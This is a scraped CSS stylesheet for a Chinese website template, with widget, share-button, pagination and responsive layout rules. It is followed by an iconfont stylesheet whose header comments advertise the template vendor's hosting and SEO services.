.widget h3:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}
.widget_ad{margin-bottom:30px;clear:both;position:relative;overflow:hidden;background:#FFF;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1);}

.recent-posts-widget li{position:relative;margin-top:20px;overflow:hidden}
.recent-posts-widget li .recent-posts-img{float:left;width:100px;height:auto;max-height:75px;position:relative/*!  */}
.recent-posts-widget li .recent-posts-img img{width:100px;height:auto}
.recent-posts-widget li .recent-posts-title{margin-left:115px}
.recent-posts-widget li .recent-posts-title h4{font-size:15px;height:40px;overflow:hidden;margin-bottom:10px}
.recent-posts-widget li .recent-posts-title span{font-size:12px;color:#9A9A9A}

.widge_tags a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:14px;line-height:20px;padding:4px 17px;margin:0 10px 7px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.66);background-color:rgba(255,255,255,.97)}
.widge_tags a:nth-child(8),.widge_tags a:nth-child(15),.widge_tags a:nth-child(35){border-color:#fdb2b2;color:#fd6161}
.widge_tags a:nth-child(8) i,.widge_tags a:nth-child(15) i,.widge_tags a:nth-child(35) i{position:relative;top:-1px}
.widge_tags a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}

.social-widget-link{position:relative;margin-bottom:10px;position:relative;display:block;font-size:13px;background:#fff;color:#525252;line-height:40px;padding:0 14px;border:1px solid #DDD;border-radius:2px}
.social-widget-link-count i{margin-right:9px;font-size:17px;vertical-align:middle}
.social-widget-link-title{position:absolute;top:-1px;right:-1px;bottom:-1px;width:100px;text-align:center;background:rgba(255,255,255,.08);transition:width .3s;border-radius:0 3px 3px 0}
.social-widget-link:hover .social-widget-link-title{width:116px}
.social-widget-link a{position:absolute;top:0;left:0;right:0;bottom:0}
.social-link-ketang{border-color:rgba(236,61,81,.39)}
.social-link-ketang i{color:#ec3d51; font-size:22px;}
.social-link-ketang .social-widget-link-title{background-color:#ec3d51;color:#fff}
.social-link-taobao-wangxiao{border-color:rgba(255,66,0,.39)}
.social-link-taobao-wangxiao i{color:#FF4200; font-size:22px;}
.social-link-taobao-wangxiao .social-widget-link-title{background-color:#FF4200;color:#fff}
.social-link-email{border-color:rgba(42,179,154,.4)}
.social-link-email i{color:#2ab39a}
.social-link-email .social-widget-link-title{background-color:#2ab39a;color:#fff}
.social-link-wangxiao{border-color:rgba(18,170,232,.39)}
.social-link-wangxiao i{color:#12aae8; font-size:22px;}
.social-link-wangxiao .social-widget-link-title{background-color:#12aae8;color:#fff}
.social-link-wechat{border-color:rgba(25,152,114,.4)}
.social-link-wechat i{color:#199872; font-size:22px;}
.social-link-wechat .social-widget-link-title{background-color:#199872;color:#fff}

ul.hot-article li { position:relative; height:175px; margin-bottom:30px;}
ul.hot-article li img { width:100%; height:175px;}
ul.hot-article li img:hover { opacity:0.6;}
ul.hot-article li .tits {position:absolute;bottom:0;left:0;right:0;background:rgba(0,0,0,.5);padding:10px 15px;}
ul.hot-article li .tits h4 a {color:#f4f4f4; line-height:24px;}
ul.hot-article li a.img .icon-fenxiang{font-size:50px;position:absolute;z-index:600;top:35%;left:45%;opacity:0;color:#fff;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-60px,60px,0);transform:translate3d(-60px,60px,0)}
ul.hot-article li:hover a.img .icon-fenxiang{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
ul.hot-article li:hover .tits { display:none;}

.f-weixin-dropdown{position:fixed;height:100%;width:100%;top:0;left:0;background:rgba(0,0,0,.9);z-index:9998;display:none;-webkit-animation:fade-zoom-in .3s forwards;-o-animation:fade-zoom-in .3s forwards;animation:fade-zoom-in .3s forwards;display:none;-webkit-backface-visibility:hidden}
.f-weixin-dropdown .qcode img{width:180px;height:auto}
.f-weixin-dropdown.is-visible{display:block}
.f-weixin-dropdown .tooltip-weixin-inner{max-width:200px;padding:0 20px;margin:auto;text-align:center;position:absolute;width:100%;left:0;right:0;height:260px;top:-150px;bottom:0}
.f-weixin-dropdown .tooltip-weixin-inner h3{color:#FFF;font-size:32px;font-weight:300;margin-bottom:10px;line-height:1.3}
.f-weixin-dropdown .close_tip{position:fixed;z-index:99999;top:80px;right:80px;color:#BDBDBD;font-size:36px;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}

.topad { padding:0 15px; margin-bottom:15px;}
  .topad img { width:100%; height:auto;}
.left-ad { margin-bottom:15px;}
  .left-ad img { width:100%; height:auto;}
.article-con {padding:25px; background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);-moz-box-shadow:0 5px 10px 0 rgba(146,146,146,.1);box-shadow:0 5px 10px 0 rgba(146,146,146,.1); margin-bottom:30px;}
.postion { line-height:30px; margin-bottom:30px;}
.postion i { font-size:10px; padding:0 2px; color:#000;}
.art-con h1{position:relative;margin-bottom:15px;font-size:26px;line-height:1.3;display:block;font-weight:400;margin:0 0 25px;padding:0 0 25px;border-bottom:1px solid #e7e7e7}
.art-con h1:after{content:"";background-color:#19B5FE;left:0;width:50px;height:2px;bottom:-2px;position:absolute}

.art-txt p a{text-decoration:none;border-bottom:1px solid #3d464d;padding-bottom:2px;}
.art-txt { padding:10px 0; line-height:28px; font-size:16px;}
.art-txt p { padding:10px 0;}
.art-txt img {max-width:100%; height:auto;}

.yinyong{margin:15px 0;padding:10px 0;border-bottom:1px solid #eaeaea}
.yinyong quote{font-size:21px;color:#BABABA;display:inline-block}
.yinyong quote p{margin-bottom:0!important}


.art-txt p a.download-button{color:#FFF;background-color:#32a5e7;border:2px solid #32a5e7;margin-right:20px;text-indent:0}
.art-txt p a.download-button:hover{color:#32a5e7;background-color:#FFF;border-color:#32a5e7}
.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:13px;line-height:1.42857143;-moz-user-select:none;-ms-user-select:none;user-select:none;border-radius:2px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.art-txt a.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:8px 25px 9px 25px;font-size:14px;line-height:1.42857143;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin:10px 0 20px;margin-right:20px}
.art-txt a.btn i{margin-right:8px}


.ad01 {clear:both; padding:10px 0px 0px 0px; overflow:hidden;}
.ad01_1 {float:left; width:336px;}
.ad01_2 {float:right; width:336px;}


.shareBox{text-align:center;padding:30px 0 35px;position:relative}
.shareBox p{padding-bottom:0}
.shareBox .sharebtn{width:130px;height:40px;line-height:40px;border:1px solid #F74840;box-shadow:none;background:#fff;display:inline-block;text-align:center;margin:0 2px;color:#F74840;font-size:14px;text-decoration:none;border-radius:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}
.shareBox .like .icon-heart-filled{display:none;margin-top:-3px}
.shareBox .like.current{background-color:#F74840;color:#fff}
.shareBox .like i{vertical-align:middle;display:inline-block;margin-top:-3px;display:inline-block}
.shareBox .like.current .icon-heart-filled{display:inline-block;-webkit-animation:waver .3s linear 1;-moz-animation:waver .3s linear 1;-o-animation:waver .3s linear 1;animation:waver .3s linear 1}
.shareBox .like.current .icon-heart{display:none}
.panel-reward{position:relative;padding:30px 0 0;display:none}
.panel-reward ul li{display:inline-block;text-align:center;margin:0 10px;padding:5px;border:1px solid #87ddff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}
.panel-reward ul .weixinpay{border-color:#51C332}
.panel-reward ul li img{width:120px;height:auto}
.panel-reward ul li b{display:block;font-weight:400;margin-top:3px}
.action-share{
    padding: 30px 0 0; display:none;
}
.bdsharebuttonbox{margin:0 auto; width:190px}
.shareBox .J_showAllShareBtn{color:#3496E6;border-color:#3496E6}
.shareBox .sharebtn:hover{background-color:#F74840;color:#fff}
.shareBox .publicity-btn{background-color:#378DF7;color:#FFF;border-color:#378DF7}
.shareBox .publicity-btn:hover{background-color:#2c6fc1;border-color:#2c6fc1}
.shareBox .J_showAllShareBtn:hover{background-color:#3496E6;color:#fff}
.shareBox .pay-author{border-color:#51C332;color:#51C332}
.shareBox .pay-author:hover{background:#51C332;color:#FFF}

.pronext { clear:both; padding:15px 0;  overflow:hidden;}
.propage,.nextpage { width:50%; float:left; line-height:26px;}
.propage span,.nextpage span { color:#999; } 
.nextpage { text-align:right; border-left:1px solid #efefef;}

h3.subtitle{font-size:25px;color:#282828;font-weight:400;margin:0;margin-bottom:26px;text-transform:uppercase;padding-bottom:15px;position:relative}
h3.subtitle:after{content:"";background-color:#19B5FE;left:0;width:50px;height:3px;bottom:-2px;position:absolute}
h3.subtitle em { font-style:normal; color:#666;}
ul.sub-news { overflow:hidden; margin-left:-10px;}
ul.sub-news li { width:50%; float:left; padding-right:10px;}
ul.sub-news li a{ line-height:40px; display:block; height:40px; overflow:hidden; padding:0 10px;font-size:15px;}
ul.sub-news li a:hover { background:#333; color:#fff;}
ul.sub-news li a i{ font-size:10px; margin-right:15px; float:left; font-weight:bold;}

  /*秀 站 网分页样式*/
.pages{clear: both;margin:20px auto 20px auto; padding-top:10px; overflow: hidden; text-align: center;font-size:14px; }
.pages ul li{display:inline-block;border: 1px solid #ccc;padding: 6px 15px;margin: 0 1px;line-height:24px;background: #fff;color:#999;border-radius:2px}
.pages ul li:hover{background:#00A7EB;color:#fff;border: 1px solid #00A7EB}
.pages ul li:hover a{color:#fff;}
.pages ul li.thisclass{display: inline-block;border: 1px solid #00A7EB;padding:6px 15px;margin: 0 1px;background: #00A7EB;color: #fff;}
.pages ul li.thisclass a{color: #fff;}
.pages ul li a{display:block;color:#999}
.pages ul li a:hover{color: #fff;}

.clearfix {clear:both;}
.tags .tags-title{ height:40px; line-height:40px;}
.tags .tags-title h2{color: #2a363c; font-weight:bold; font-size:16px; }
.tags ul{padding: 10px 0 20px 0; overflow: hidden;}
.tags ul li{float:left; padding: 0px 5px 0px 0px; list-style:none}

.tags ul li a{text-transform:uppercase;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;vertical-align:top;font-size:14px;line-height:22px;padding:5px 15px;margin:0 6px 8px 0;border:1px solid #e0e0e0;border-radius:2px;color:rgba(0,0,0,.88);background-color:rgba(255,255,255,.97)}
.tags ul li a:nth-child(8),.tags ul li a:nth-child(15),.tags ul li a:nth-child(35){border-color:#fdb2b2;color:#fd6161}
.tags ul li a:nth-child(8) i,.tags ul li a:nth-child(15) i,.tags ul li a:nth-child(35) i{position:relative;top:-1px}
.tags ul li a:hover{color:#FFF;background:#1B1B1B;border-color:#1B1B1B}

@media screen and (max-width:1100px){
	.wrap { max-width:760px;}
	.right,.top-news {display:none;}
	.left,.banner {width:100%;}
	.left { padding:0 5px;}
	.mainbody { padding-top:10px;}
	
.topmenu { height:122px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}
.logo { padding:15px 0; width:700px; height:50px; margin:0 auto; text-align:center;}
.logo img { height:50px; width:auto;}
.search { top:25px;}
.menu {width:100%; margin-top:0px;}
.banner { padding:0 5px;}
	.swiper-slide { height:250px;}
	.hotnews { padding-top:0px;}
	.hotnewlist{ height:160px; padding:0 5px;}
	.items { margin-bottom:2px;}
	.content-box { padding:20px 15px;}
.post-nav{position:relative;margin-bottom:0;box-shadow:none;background:#FFF;height:45px;overflow:hidden;overflow-x:auto;white-space:nowrap;width:100%;-webkit-box-pack:justify; padding:0;}
.post-nav:after{content:"";background-color:#f5f4f4;left:0;width:100%;height:2px;bottom:0;position:absolute}
.post-nav span{position:relative;padding:0;height:45px;line-height:45px;font-size:14px;border-radius:0;box-shadow:none;margin:0 20px 0 15px;color:#748594;border-width:0}
.post-nav span.current,.post-nav span:hover{background:0 0;color:#273746;border-width:0}
.post-nav span.current:after{content:"";background-color:#273746;left:0;width:100%;height:2px;bottom:0;position:absolute;z-index:1}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.social-footer{float:none; text-align:center; margin-bottom:20px;}
.social-footer a { float:none; display:inline-block;}
.links-footer,.copyright-footer { text-align:center;}
.nav-footer {clear:both; text-align:center;}
.search-close { width:100%; height:60px; margin:0 auto; padding:30px 50px 0 0;}

.postion,.topad { display:none;}
.subbody { padding-top:130px;}

}

@media screen and (max-width:768px){
	.wrap { max-width:100%;}
	.right,.top-news {display:none;}
	.left,.banner {width:100%;}
	.left { padding:0px;}
	.mainbody { padding-top:10px;}
	.main { padding-top:70px;}
.topmenu { height:70px; background:#fff; position:fixed; width:100%; z-index:11; top:0; left:0; border-bottom:1px solid #dedede;}

.logo { padding:15px 0; width:100%; height:40px; margin:0 auto; text-align:center;}
.logo img { height:40px; width:auto;}
.search { top:20px;}
#mobilemenu { position:absolute; width:25px; top:28px; height:15px; left:20px; border-bottom:2px solid #333;border-top:2px solid #333;}
.banner { padding:0px;}
	.swiper-slide { height:200px;}
	.hotnews { display:none}
	.hotnewlist{ height:160px; padding:0 5px;}
	.items { margin-bottom:2px;}
	.content-box { padding:20px 15px;}
.post-nav{position:relative;margin-bottom:0;box-shadow:none;background:#FFF;height:45px;overflow:hidden;overflow-x:auto;white-space:nowrap;width:100%;-webkit-box-pack:justify; padding:0;}
.post-nav:after{content:"";background-color:#f5f4f4;left:0;width:100%;height:2px;bottom:0;position:absolute}
.post-nav span{position:relative;padding:0;height:45px;line-height:45px;font-size:14px;border-radius:0;box-shadow:none;margin:0 20px 0 15px;color:#748594;border-width:0}
.post-nav span.current,.post-nav span:hover{background:0 0;color:#273746;border-width:0}
.post-nav span.current:after{content:"";background-color:#273746;left:0;width:100%;height:2px;bottom:0;position:absolute;z-index:1}

.footer {width:100%;position:relative; clear:both;background-color:#282828; margin-top:30px; padding:30px 0 30px 0;}
.social-footer{float:none; text-align:center; margin-bottom:20px;}
.social-footer a { float:none; display:inline-block;}
.links-footer,.copyright-footer { text-align:center;}
.nav-footer {clear:both; text-align:center;}
.footer .nav-footer a { font-size:14px;}
.search-close { width:100%; height:60px; margin:0 auto; padding:30px 50px 0 0;}
.search-close i {font-size:25px; font-weight:bold;}

.ad01,.postion,.topad,.left-ad { display:none;}
.subbody { padding-top:70px;}

.posts-gallery-img { width:33.3333%;}
.posts-gallery-img img { max-height:130px; min-height:0;}
.posts-gallery-content { margin-left:36%;}
.swiper-slide .title h3.f20 { font-size:16px;}
.posts-gallery-text { display:none;}
.posts-gallery-info {
    bottom: 15px;
    position: absolute;
}
.posts-gallery-content h2,.posts-default-title h2 { font-size:16px;}
li.post-author,li.ico-eye,li.ico-like,.posts-text { display:none;}
.art-con li.ico-like,.art-con li.ico-eye,.art-con li.post-author {display:block;}

.shareBox .sharebtn {width: auto;padding: 0 15px;margin: 5px;height: 36px;line-height: 35px;font-size: 13px;}
.propage,.nextpage {width:100%;}
.nextpage { text-align:left;}
.pronext {margin-bottom:0px;}

.article-con { padding:10px;}
.art-con h1 {font-size:20px; margin-bottom:10px; padding-bottom:15px;}
ul.sub-news li {width:100%;}

/*menu*/
.menu {left: -100%;width:70%; background:#fff; position:fixed; top:0; height:100%; margin:0; padding:10px; z-index:101;}
#nav li.closex {display:block; padding:0 20px; line-height:60px;}
#nav li.closex i {font-size:20px; font-weight:bold;}
#nav { display:none; width:100%;}
#nav .xiuzhan { border-right:1px solid #fff; position:relative; z-index:10; float:none;}
#nav .xiuzhan a {color:#000; text-decoration:none; line-height:50px; display:block; padding:0 20px; font-size:14px;}
#nav .xiuzhan a i { width:6px; height:6px; border-bottom:2px solid #666; border-right:2px solid #666; display:block;-webkit-transform: rotate(45deg); transform:rotate(45deg); float:right; margin-top:26px; margin-left:10px;}
#nav .xiuzhan ul {display:none; position:relative; background:#fff; box-shadow: 0px 0px 0px #888888; border:1px solid #dedede; border-top:2px solid #333;}
#nav .xiuzhan li {background:#fff; color:#19B5FE; font-size:15px; width:100%;}
#nav .xiuzhan li a {line-height:35px;}

.search-con { width:90%;}
dl.se dt { width:75%; float:left;}
dl.se dd { width:25%; float:right;}
   .search-tips { line-height:40px; padding-top:10px; font-size:15px;}
   .search-as { line-height:34px;}
   .search-as a {padding:0 20px; border:1px solid #dedede; display:inline-block; margin-right:10px; margin-bottom:10px; white-space:nowrap; border-radius:5px; color:#ccc; font-size:12px; line-height:30px;}
   .search-as a:hover {color:#666; border:1px solid #666;}
}

--- FILE ---
content_type: text/css
request_url: http://www.seowdw.com/style/css/iconfont.css
body_size: 7374
content:
/* 秀站网 精品与原创织梦模板提供商，一站式建站 */
/* 主营业务：快速建站、快排、高权重域名、海外服务器 */
/* 模板建站：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont.eot'); /* IE9*/
  src: url('../fonts/iconfont.eot') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('../fonts/iconfont.ttf') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../fonts/iconfont.svg') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-guanbi:before { content: "\e600"; }

.icon-sousuo:before { content: "\e601"; }

.icon-liebiao:before { content: "\e605"; }

.icon-unie61d:before { content: "\e60a"; }

.icon-txweibo:before { content: "\e64b"; }

.icon-iconfontmoban:before { content: "\e606"; }

.icon-lianjie:before { content: "\e6db"; }

.icon-qq:before { content: "\e668"; }

.icon-pinglun:before { content: "\e64a"; }

.icon-fenxiang:before { content: "\e775"; }

.icon-fenxiang1:before { content: "\e629"; }

.icon-xuexi:before { content: "\e60e"; }

.icon-touxiang:before { content: "\e607"; }

.icon-yuanquan:before { content: "\e62a"; }

.icon-iconfontshijian:before { content: "\e61d"; }

.icon-huoyan:before { content: "\e6da"; }

.icon-fenlei:before { content: "\e657"; }

.icon-taobao1:before { content: "\eb6d"; }

.icon-aixin2:before { content: "\e60c"; }

.icon-youxiang-copy:before { content: "\e602"; }

.icon-dashang:before { content: "\e6fb"; }

.icon-right-copy:before { content: "\e65a"; }

.icon-jiantou2:before { content: "\e608"; }

.icon-jiantou-copy-copy:before { content: "\e614"; }

.icon-jiantou-copy-copy-copy:before { content: "\e615"; }

.icon-toLeft:before { content: "\e603"; }

.icon-jiantou-copy:before { content: "\e609"; }

.icon-touxiang1:before { content: "\e6d1"; }

.icon-xiangshang:before { content: "\e64f"; }

.icon-aixin:before { content: "\e604"; }

.icon-aixin1:before { content: "\e65b"; }

.icon-yanjing:before { content: "\e60b"; }

.icon-yanjing1:before { content: "\e60d"; }

